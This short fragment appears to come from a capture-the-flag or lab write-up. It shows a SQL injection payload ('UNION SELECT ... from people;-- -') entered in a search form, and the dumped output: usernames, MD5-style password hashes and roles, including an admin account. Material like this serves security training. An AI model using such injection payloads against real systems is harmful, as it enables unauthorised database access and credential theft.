 Choose table: People
namePeople/nameCreature:
'UNION SELECT 1,namePeople,permissionPeople  from people;-- -
Search
ID Name Password
1 Eurycliedes 42354020b68c7ed28dcdeabd5a2baf8e
1 Menekrates 0b3bebe266a81fbfaa79db1604c4e67f
1 Philostratos b83f966a6f5a9cff9c6e1c52b0aa635b
1 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 M!n0taur 1765db9457f496a39859209ee81fbda4
1 Eurycliedes user
1 Menekrates user
1 Philostratos user
1 Daedalus user
1 M!n0taur admin